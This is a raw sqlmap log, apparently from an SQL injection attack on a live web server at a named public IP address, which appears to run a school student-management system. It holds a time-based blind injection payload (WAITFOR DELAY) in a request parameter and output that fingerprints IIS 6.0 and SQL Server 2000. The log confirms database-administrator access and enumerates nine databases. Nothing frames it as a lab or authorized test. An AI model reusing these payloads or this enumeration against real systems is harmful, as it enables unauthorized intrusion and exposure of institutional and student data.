 Payload: type=1&sex=1' WAITFOR DELAY '0:0:5'--
---
[10:26:24] [WARNING] changes made by tampering scripts are not included
payload content(s)
[10:26:24] [INFO] testing Microsoft SQL Server
[10:26:24] [INFO] confirming Microsoft SQL Server
[10:26:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[10:26:25] [INFO] testing if current user is DBA
current user is DBA:    True
[10:26:25] [INFO] fetching database names
available databases [9]:
[*] kingo_xsgldb
[*] kingo_xsglvcdb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test_xsgldb
[10:26:25] [INFO] fetched data logged to text files under 'C:\Users\Leno
ap\output\219.228.48.108'